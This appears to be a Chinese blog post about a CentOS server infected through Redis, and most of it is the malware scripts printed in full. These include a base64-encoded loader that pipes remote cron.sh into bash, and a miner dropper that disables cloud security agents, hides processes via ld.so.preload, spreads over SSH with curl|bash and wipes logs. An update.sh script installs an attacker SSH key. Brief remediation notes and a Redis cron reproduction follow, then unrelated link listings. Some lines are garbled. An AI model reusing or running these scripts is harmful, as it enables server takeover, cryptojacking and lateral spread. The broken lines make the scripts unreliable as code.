centos病毒
#!/bin/bash
exec &>/dev/null
{echo,ZXhlYyAmPi9kZXYvbnVsbApleHBvcnQgUEFUSD0kUEFUSDovYmluOi9zYmluOi91c3IvYmluOi91c3Ivc2JpbjovdXNyL2xvY2FsL2JpbjovdXNyL2xvY2FsL3NiaW4Kc2xlZXAgJCg
oUkFORE9NICUgNjAwKSkKKHdnZXQgLXFVLSAtTy0gLS1uby1jaGVjay1jZXJ0aWZpY2F0ZSByYXBpZDdjcGZxbnd4b2RvLnRvcjJ3ZWIuaW8vY3Jvbi5zaCB8fCBjdXJsIC1mc1NMa0EtIHJh
cGlkN2NwZnFud3hvZG8udG9yMndlYi5pby9jcm9uLnNoIHx8IHdnZXQgLXFVLSAtTy0gLS1uby1jaGVjay1jZXJ0aWZpY2F0ZSByYXBpZDdjcGZxbnd4b2RvLnRvcjJ3ZWIuZnlpL2Nyb24uc
2ggfHwgY3VybCAtZnNTTGtBLSByYXBpZDdjcGZxbnd4b2RvLnRvcjJ3ZWIuZnlpL2Nyb24uc2ggfHwgd2dldCAtcVUtIC1PLSAtLW5vLWNoZWNrLWNlcnRpZmljYXRlIHJhcGlkN2NwZnFud3
hvZG8ub25pb24uc2gvY3Jvbi5zaCB8fCBjdXJsIC1mc1NMa0EtIHJhcGlkN2NwZnFud3hvZG8ub25pb24uc2gvY3Jvbi5zaCApfGJhc2gK}|{base64,-d}|bash
事件回顾:阿里云服务器中毒了,接到短信通知
#/bin/bash
if [ -f /tmp/.a10 ]; then
exit
fi
touch /tmp/.a10
function clean () {
rm -f /tmp/.a10
}
for f in /var/spool/cron/* /var/spool/cron/crontabs/* /etc/*crontab /etc/cron.d/*; do
if grep -i -q redis "$f"; then echo > "$f"; fi
done
if [ -f /etc/ld.so.preload ]; then
mv -f /etc/ld.so.preload /etc/ld.so.pre
fi
chmod -x /etc/xig
chmod -x /root/cranberry /tmp/cranberry /root/yam
chmod -x /etc/root.sh
chmod -x /usr/bin/gpg-agentd
chmod -x /usr/bin/kworker
chmod -x /usr/local/bin/gpg-agentd
killall -9 xig
killall -9 cranberry
killall -9 root.sh
killall -9 gpg-agentd
killall -9 .gpg-agent
killall -9 xmr-stak
killall -9 kworker
killall -9 .gpg
killall -9 pnscan
killall -9 netfs
killall -9 geth
pkill -f stratum
pkill -f nativesvc
pkill -f cryptonight
pkill -f minerd
pkill -f conn.sh
pkill -f /opt/yilu/
pkill -f /tmp/
pkill -f .cmd
pkill -f kworker
if grep monero7 /etc/x7/pools.txt; then
killall x7
rm -rf /etc/x7
fi
running=
killall x7
#if ps aux | grep '[b]in/x7'; then
# running=1
#fi
if [ -f /etc/ld.so.pre ]; then
mv -f /etc/ld.so.pre /etc/ld.so.preload
fi
if ! /sbin/iptables -n -L | grep -q 165.225.157.157; then
iptables -A INPUT -s 165.225.157.157 -j DROP
iptables -A OUTPUT -d 165.225.157.157 -j DROP
fi
while read h; do
if ! grep -q "$h" /etc/hosts; then
echo "$h" >> /etc/hosts
fi
done < <(echo '
0.0.0.0 transfer.sh
0.0.0.0 static.cortins.tk
0.0.0.0 xcn1.yiluzhuanqian.com
0.0.0.0 www.yiluzhuanqian.com
0.0.0.0 xmr.yiluzhuanqian.com
0.0.0.0 xmr.f2pool.com
0.0.0.0 stratum.f2pool.com
0.0.0.0 xmr.crypto-pool.fr
0.0.0.0 jw-js1.ppxxmr.com
0.0.0.0 fr.minexmr.com
0.0.0.0 pool.minexmr.com
0.0.0.0 img.namunil.com
0.0.0.0 cdn.namunil.com
0.0.0.0 chrome.zer0day.ru
0.0.0.0 pool.t00ls.ru
0.0.0.0 monerohash.com
0.0.0.0 z.chakpools.com
')
if [[ "$running" -eq "1" ]]; then
clean
exit 0
fi
os=$(egrep -i 'debian|ubuntu|cent' -o -- /etc/issue)
os="${os,,}"
if [ -z "$os" ] && type yum; then os='cent'; fi
if ! grep -q 8.8.8.8 /etc/resolv.conf; then
echo nameserver 8.8.8.8 >> /etc/resolv.conf
fi
if ! grep -q 1.1.1.1 /etc/resolv.conf; then
echo nameserver 1.1.1.1 >> /etc/resolv.conf
fi
if [ "$os" = 'cent' ]; then
yum install -y at unzip wget bzip2 hwloc-devel openssl openssl-devel
else
apt-get update
apt-get install -y at unzip wget hwloc
fi
if ps aux | grep -i '[a]liyun'; then
wget http://update.aegis.aliyun.com/download/uninstall.sh
chmod +x uninstall.sh
./uninstall.sh
wget http://update.aegis.aliyun.com/download/quartz_uninstall.sh
chmod +x quartz_uninstall.sh
./quartz_uninstall.sh
rm -f uninstall.sh quartz_uninstall.sh
pkill aliyun-service
rm -fr /etc/init.d/agentwatch /usr/sbin/aliyun-service
rm -rf /usr/local/aegis*;
elif ps aux | grep -i '[y]unjing'; then
/usr/local/qcloud/stargate/admin/uninstall.sh
/usr/local/qcloud/YunJing/uninst.sh
/usr/local/qcloud/monitor/barad/admin/uninstall.sh
fi
cd /etc; wget --no-check-certificate http://121.41.24.142/${os}.tar.gz -O x7.tar.gz; tar -xvf x7.tar.gz && rm -f x7.tar.gz
/sbin/sysctl -w vm.nr_hugepages=128
chown -R root:root /etc/x7
(cd /etc/x7; nohup nice bin/x7 &)
if [ -f /etc/rc.sysinit ]; then
if ! grep x7 /etc/rc.sysinit; then sed -i '35i(cd /etc/x7; nohup nice bin/x7 &)' /etc/rc.sysinit; fi
elif [ -f /etc/rc.d/init.d/network ]; then
if ! grep x7 /etc/rc.d/init.d/network; then sed -i '64i(cd /etc/x7; nohup nice bin/x7 &)' /etc/rc.d/init.d/network; fi
elif [ -f /etc/init.d/networking ]; then
if ! grep x7 /etc/init.d/networking; then sed -i '130i(cd /etc/x7; nohup nice bin/x7 &)' /etc/init.d/networking; fi
fi
wget --no-check-certificate https://github.com/gianlucaborello/libprocesshider/archive/master.zip -O master.zip && unzip master.zip && rm -f master.zip && cd libprocesshider-master;
sed -i 's/evil_script.py/x7/' processhider.c
make && mv libprocesshider.so /usr/local/lib/libjdk.so && echo /usr/local/lib/libjdk.so >> /etc/ld.so.preload && cd .. && rm -rf libprocesshider-master
if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then
for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h 'curl -o- http://112.74.182.220/a7 | bash >/dev/null 2>&1 &' & done
fi
touch -r /etc/sudoers /etc/x7 /etc/ld.so.preload /etc/hosts
echo "echo | tee /var/log/cron /var/spool/mail/root /var/mail/root" | at now + 1 minutes
clean
history -c
exit 0
http://43.245.222.57:8667/6hqjb0spqqbfbhjd/update.sh
#!/bin/sh
setenforce >dev/null
>/dev/null
>/proc/sys/vm/drop_caches
crondir='/var/spool/cron/'"$USER"
cont=`cat ${crondir}`
ssht=`cat /root/.ssh/authorized_keys`
> /etc/sysupdates
rtdir="/etc/sysupdates"
bbdir="/usr/bin/curl"
bbdira="/usr/bin/url"
ccdir="/usr/bin/wget"
ccdira="/usr/bin/get"
mv /usr/bin/wget /usr/bin/get
mv /usr/bin/curl /usr/bin/url
miner_url="https://pixeldrain.com/api/file/3myaXqqZ"
miner_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/sysupdate"
miner_size="
sh_url="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/update.sh"
sh_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/update.sh"
config_url="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/config.json"
config_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/config.json"
config_size="
scan_url="https://pixeldrain.com/api/file/aQWIprw_"
scan_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/networkservice"
scan_size="
watchdog_url="https://pixeldrain.com/api/file/o4m-DmH6"
watchdog_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/sysguard"
watchdog_size="
kill_miner_proc()
{
ps ax|grep -o './[0-9]* -c'| xargs pkill -f
pkill -f biosetjenkins
pkill -f Loopback
pkill -f apaceha
pkill -f cryptonight
pkill -f stratum
pkill -f mixnerdx
pkill -f performedl
pkill -f JnKihGjn
pkill -f irqba2anc1
pkill -f irqba5xnc1
pkill -f irqbnc1
pkill -f ir29xc1
pkill -f conns
pkill -f irqbalance
pkill -f crypto-pool
pkill -f minexmr
pkill -f XJnRj
pkill -f mgwsl
pkill -f pythno
pkill -f jweri
pkill -f lx26
pkill -f NXLAi
pkill -f BI5zj
pkill -f askdljlqw
pkill -f minerd
pkill -f minergate
pkill -f Guard.sh
pkill -f ysaydh
pkill -f bonns
pkill -f donns
pkill -f kxjd
pkill -f Duck.sh
pkill -f bonn.sh
pkill -f conn.sh
pkill -f kworker34
pkill -f kw.sh
pkill -f pro.sh
pkill -f polkitd
pkill -f acpid
pkill -f icb5o
pkill -f nopxi
pkill -f irqbalanc1
pkill -f minerd
pkill -f i586
pkill -f gddr
pkill -f mstxmr
pkill -f ddg.
pkill -f wnTKYg
pkill -f deamon
pkill -f disk_genius
pkill -f sourplum
pkill -f polkitd
pkill -f nanoWatch
pkill -f zigw
pkill -f devtool
pkill -f systemctI
pkill -f WmiPrwSe
crontab -r
rm -rf /var/spool/cron/*
}
downloads()
{
if [ -f "/usr/bin/curl" ]
then
echo $1,$2
http_code=`curl -I -m 10 -o /dev/null -s -w %{http_code} $1`
if [ "$http_code" -eq "200" ]
then
curl --connect-timeout 10 --retry 100 $1 > $2
elif [ "$http_code" -eq "405" ]
then
curl --connect-timeout 10 --retry 100 $1 > $2
else
curl --connect-timeout 10 --retry 100 $3 > $2
fi
elif [ -f "/usr/bin/url" ]
then
http_code = `url -I -m 10 -o /dev/null -s -w %{http_code} $1`
if [ "$http_code" -eq "200" ]
then
url --connect-timeout 10 --retry 100 $1 > $2
elif [ "$http_code" -eq "405" ]
then
url --connect-timeout 10 --retry 100 $1 > $2
else
url --connect-timeout 10 --retry 100 $3 > $2
fi
elif [ -f "/usr/bin/wget" ]
then
wget --timeout=10 --tries=100 -O $2 $1
if [ $? -ne 0 ]
then
wget --timeout=10 --tries=100 -O $2 $3
fi
elif [ -f "/usr/bin/get" ]
then
get --timeout=10 --tries=100 -O $2 $1
if [ $? -eq 0 ]
then
get --timeout=10 --tries=100 -O $2 $3
fi
fi
}
kill_sus_proc()
{
ps axf -o "pid"|while read procid
do
ls -l /proc/$procid/exe | grep /tmp
if [ $? -ne 1 ]
then
cat /proc/$procid/cmdline| grep -a -E "sysguard|update.sh|sysupdate|networkservice"
if [ $? -ne 0 ]
then
kill -9 $procid
else
echo "don't kill"
fi
fi
done
ps axf -o "pid %cpu" | awk '{if($2>=40.0) print $1}' | while read procid
do
cat /proc/$procid/cmdline| grep -a -E "sysguard|update.sh|sysupdate|networkservice"
if [ $? -ne 0 ]
then
kill -9 $procid
else
echo "don't kill"
fi
done
}
kill_miner_proc
kill_sus_proc
if [ -f "$rtdir" ]
then
echo "i am root"
echo "goto 1" >> /etc/sysupdate
chattr -i /etc/sysupdate*
chattr -i /etc/config.json*
chattr -i /etc/update.sh*
chattr -i /root/.ssh/authorized_keys*
chattr -i /etc/networkservice
if [ ! -f "/usr/bin/crontab" ]
then
* * * * >&" >> ${crondir}
else
[[ $cont =~ "update.sh" ]] || (crontab -l ; echo "*/30 * * * * sh /etc/update.sh >/dev/null 2>&1") | crontab -
fi
/root/.ssh/
echo >> /root/.ssh/authorized_keys
root/.ssh/authorized_keys
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDPK+J+AIJvoCX67fFzfbNU5MT816KDmggltbgEI0hKZRdmMMe1ao/3CEgIzeqGbTff1suT/F1POUjGrf5t/ZqyIJzCIBKqNsxzM4tRNxrIGrqKnZypRlXdX+uZNaxmNJZGkkmtdeseekped0WnWk5SsvbYghBn4y9lZnsO+C1EgjLNWkbRPuoo/RkWTIXDmB7M7UcfYf+sSpApACt8DRydSEkeY709WtL0aANnN057Wnp/Okv+buM4mnkuteLtZvCAySt7PVBrCKyhItZx9VX/TMegljt/UPDaKfAeWF14Q1ORLRQkzZt9k+pY/ccNNbS53OmG0NhQ/awchmgXUpsP root@vultr.guest" >> /root/.ssh/authorized_keys
cfg="/etc/config.json"
file="/etc/sysupdate"
if [-f "/etc/config.json" ]
then
filesize_config=`ls -l /etc/config.json | awk '{ print $5 }'`
if [ "$filesize_config" -ne "$config_size" ]
then
pkill -f sysupdate
rm /etc/config.json
downloads $config_url /etc/config.json $config_url_backup
else
echo "no need download"
fi
else
downloads $config_url /etc/config.json $config_url_backup
fi
if [ -f "/etc/sysupdate" ]
then
filesize1=`ls -l /etc/sysupdate | awk '{ print $5 }'`
if [ "$filesize1" -ne "$miner_size" ]
then
pkill -f sysupdate
rm /etc/sysupdate
downloads $miner_url /etc/sysupdate $miner_url_backup
else
echo "not need download"
fi
else
downloads $miner_url /etc/sysupdate $miner_url_backup
fi
if [ -f "/etc/sysguard" ]
then
filesize1=`ls -l /etc/sysguard | awk '{ print $5 }'`
if [ "$filesize1" -ne "$watchdog_size" ]
then
pkill -f sysguard
rm /etc/sysguard
downloads $watchdog_url /etc/sysguard $watchdog_url_backup
else
echo "not need download"
fi
else
downloads $watchdog_url /etc/sysguard $watchdog_url_backup
fi
downloads $sh_url /etc/update.sh $sh_url_backup
if [ -f "/etc/networkservice" ]
then
filesize2=`ls -l /etc/networkservice | awk '{ print $5 }'`
if [ "$filesize2" -ne "$scan_size" ]
then
pkill -f networkservice
rm /etc/networkservice
downloads $scan_url /etc/networkservice $scan_url_backup
else
echo "not need download"
fi
else
downloads $scan_url /etc/networkservice $scan_url_backup
fi
/etc/sysupdate
ps -fe|grep sysupdate |grep -v grep
]
then
cd /etc
echo "not root runing"
sleep 5s
./sysupdate &
else
echo "root runing....."
fi
/etc/networkservice
ps -fe|grep networkservice |grep -v grep
]
then
cd /etc
echo "not roots runing"
sleep 5s
./networkservice &
else
echo "roots runing....."
fi
/etc/sysguard
ps -fe|grep sysguard |grep -v grep
]
then
echo "not tmps runing"
cd /etc
sysguard
sleep 5s
./sysguard &
else
echo "roots runing....."
fi
/etc/sysupdate
chattr +i /etc/sysupdate
/etc/networkservice
chattr +i /etc/networkservice
/etc/config.json
chattr +i /etc/config.json
/etc/update.sh
chattr +i /etc/update.sh
/root/.ssh/authorized_keys
chattr +i /root/.ssh/authorized_keys
else
echo "goto 1" > /tmp/sysupdates
chattr -i /tmp/sysupdate*
chattr -i /tmp/networkservice
chattr -i /tmp/config.json*
chattr -i /tmp/update.sh*
if [ ! -f "/usr/bin/crontab" ]
then
echo "*/30 * * * * sh /tmp/update.sh >/dev/null 2>&1" >> ${crondir}
else
[[ $cont =~ "update.sh" ]] || (crontab -l ; echo "*/30 * * * * sh /tmp/update.sh >/dev/null 2>&1") | crontab -
fi
if [ -f "/tmp/config.json" ]
then
filesize1=`ls -l /tmp/config.json | awk '{ print $5 }'`
if [ "$filesize1" -ne "$config_size" ]
then
pkill -f sysupdate
rm /tmp/config.json
downloads $config_url /tmp/config.json $config_url_backup
else
echo "no need download"
fi
else
downloads $config_url /tmp/config.json $config_url_backup
fi
if [ -f "/tmp/sysupdate" ]
then
filesize1=`ls -l /tmp/sysupdate | awk '{ print $5 }'`
if [ "$filesize1" -ne "$miner_size" ]
then
pkill -f sysupdate
rm /tmp/sysupdate
downloads $miner_url /tmp/sysupdate $miner_url_backup
else
echo "no need download"
fi
else
downloads $miner_url /tmp/sysupdate $miner_url_backup
fi
if [ -f "/tmp/sysguard" ]
then
filesize1=`ls -l /tmp/sysguard | awk '{ print $5 }'`
if [ "$filesize1" -ne "$watchdog_size" ]
then
pkill -f sysguard
rm /tmp/sysguard
downloads $watchdog_url /tmp/sysguard $watchdog_url_backup
else
echo "not need download"
fi
else
downloads $watchdog_url /tmp/sysguard $watchdog_url_backup
fi
echo "i am here"
downloads $sh_url /tmp/update.sh $sh_url_backup
if [ -f "/tmp/networkservice" ]
then
filesize2=`ls -l /tmp/networkservice | awk '{ print $5 }'`
if [ "$filesize2" -ne "$scan_size" ]
then
pkill -f networkservice
rm /tmp/networkservice
downloads $scan_url /tmp/networkservice $scan_url_backup
else
echo "no need download"
fi
else
downloads $scan_url /tmp/networkservice $scan_url_backup
fi
ps -fe|grep sysupdate |grep -v grep
]
then
echo "not tmp runing"
cd /tmp
sysupdate
sleep 5s
./sysupdate &
else
echo "tmp runing....."
fi
ps -fe|grep networkservice |grep -v grep
]
then
echo "not tmps runing"
cd /tmp
networkservice
sleep 5s
./networkservice &
else
echo "tmps runing....."
fi
ps -fe|grep sysguard |grep -v grep
]
then
echo "not tmps runing"
cd /tmp
sysguard
sleep 5s
./sysguard &
else
echo "tmps runing....."
fi
/tmp/sysupdate
chattr +i /tmp/sysupdate
/tmp/networkservice
chattr +i /tmp/networkservice
/tmp/sysguard
chattr +i /tmp/sysguard
/tmp/update.sh
chattr +i /tmp/update.sh
/tmp/config.json
chattr +i /tmp/config.json
fi
iptables -F
iptables -X
iptables -A OUTPUT -p tcp --dport -j DROP
iptables -A OUTPUT -p tcp --dport -j DROP
iptables -A OUTPUT -p tcp --dport -j DROP
iptables -A OUTPUT -p tcp --dport -j DROP
service iptables reload
history -c
echo > /var/spool/mail/root
echo > /var/log/wtmp
echo > /var/log/secure
echo > /root/.bash_history
服务器现象:服务器CPU突增,且.ssh/authorized_keys被写入恶意信息,文件也被加上了特殊权限i,禁止root权限删除该文件

解决:修复redis漏洞,取消i权限并清空authorized_keys文件,删除异常定时任务,异常进程,关闭redis外网端口,对/etc/passwd /etc/sshd/sshd_config加上i权限。
异常复现:
1、准备好网站和脚本
配置nginx 和待测试文件

2、测试执行

curl -fsSL 47.*。*。*/roll12dw | sh
3、准备好测试redis
4、登录redis并配置


以上两条命令意味着,以后redis所有数据都会保存在/var/spool/cron/root文件中。而这个文件就是root用户的定时任务配置文件。系统会执行该文件定义的定时任务。
写入定时任务然后保存即可
centos病毒的更多相关文章
- centos系统中perl进程病毒占用大量网络流量导致网络瘫痪的问题分析及解决方案
故障现象: 1.系统在早上9点的时候非常慢,单台服务器占用流量很大,使交换机流量被占满,而连累挂在同一交换机上的其他应用也无法提供服务,或者速度非常慢 2.通过查看进程发现大量的perl程序占 ...
- centos clamav杀毒软件安装配置及查杀,没想到linux下病毒比windows还多!
centos clamav杀毒软件安装配置及查杀,没想到linux下病毒比windows还多! 一.手动安装 1.下载(官网) cd /soft wget http://www.clam ...
- centos 10字母随机文件病毒清理
病毒表现:网络流量暴满,疯狂地向香港的一个IP发数据,同时在top里面表现为随机的10位字母的进程,看/proc里面的信息,则为ls,cd之类常见的命令,CPU利用率也在top之首.杀死该进程后,会再 ...
- centos中病毒
嗯 很开中了病毒,,,而且这是第二次了.... 然后大佬说让我 crontab -l 一下 然后试了下 然后出来这个东东 执行下 crontab -r 这个 然后就crontab -l 就 ...
- 安装ClamAV对centos系统进行病毒查杀
安装ClamAV 1.安装epel源 yum install epel-release 在安装了EPEL源后,运行下面的命令安装ClamAV # yum install clamav-server c ...
- Linux下的.NET之旅:第一站,CentOS+Mono+Xsp构建最简单的ASP.NET服务器
一.Mono产生的背景 由于Linux/Unix等有更强的安全性.运行效率高.拥有大量优秀的开源组件,而.Net则有着其他语言无与伦比的开发效率,因此在非微软平台下运行.Net程序的需求很强烈.Mon ...
- centos linux安全和调优 第四十一节课
centos linux安全和调优 第四十一节课 上半节课 Linux安全 下半节课 Linux调优 2015-07-01linux安全和调优 [复制链接]--http://www.apele ...
- win7的centos虚拟机上搭建mysql5.6服务
1 安装包下载 mysql5.6下载地址: http://dev.mysql.com/downloads/mysql/ 这里选择linux版本: navicat11破解版的下载地址: http://d ...
- CentOS 7 使用外部邮箱 发送邮件和附件—mail,mailx
1.查看软件包是否安装 [root@localhost ~]# rpm -qa|grep mail mailx-12.5-12.el7_0.x86_64 javamail-1.4.6-8.el7.no ...
随机推荐
- C#编码规范之代码的增删改约定
增加 ,仅增加一行时可以是这样"int a = GetScale(obj, col); // 描述.add by Tome 2018-9-20",多行时见下. #region ad ...
- Python(五) —— 内置模块
文档参考:https://docs.python.org/zh-cn/3.7/library/index.html 随机模块——random 这里我们介绍几种常用 random 的操作 名称 功能 ...
- day05 模块学习
目录 1.模块简介 2.collections模块常见方法 3.random模块 4.time模块 5.pickle模块 6.json模块 7.os模块 8.sys模块 9.正则表达式 10.re模块 ...
- Laravel5 快速认证逻辑流程分析
Laravel5本身自带一套用户认证功能,只需在新项目下,使用命令行php artisan make:auth 和 php artisan migrate就可以使用自带的快速认证功能. 以下为分析登录 ...
- sort简单用法
-u 去重## 查看文件内容cat test_sort.txt ## sort -u 去重cat test_sort.txt |sort -u----------------------------- ...
- C++标准模板类库(STL)之queue初步
1,STL里有些什么? 包括三个内容:容器.迭代器.算法. 2,容器有哪些? 有stack, vector, queue, deque, list, set, multiset, map, multi ...
- truffle init 从零开始创建简单DApp项目
下面的部分软件需要FQ.这里默认你已经会***,不懂的可以自己搜索解决. 软件安装 chrome浏览器 下载地址 metamask插件 在谷歌应用商店中搜索metamask ganche(图形版) 下 ...
- Node文件模块
在上一篇文章中有提到,Node模块分为核心模块和文件模块,接下来就简单总结一下文件模块. 文件模块则是在运行时动态加载,需要完整的路径分析.文件定位.编译执行过程.速度相比核心模块稍微慢一些,但是用的 ...
- 20175236 2018-2019-2 《Java程序设计》第四周学习总结
教材学习内容总结 子类与父类 java不支持多重继承,即一个子类不可以从多个父类中同时继承,而C++中可以.人们习惯地称子类与父类的关系式“is—a”的关系. 在类的声明过程中,通过关键字extend ...
- jmeter接口测试-GET请求路径中包含特殊字符或中文导致Response400报错
问题描述:接口测试中异常用例GET请求路径中包含特殊字符或中文,运行jmeter会报错,取样器中只能看到Response400,响应结果为空 解决思路: 对于通过BODY发送的中文内容可以用Jmete ...
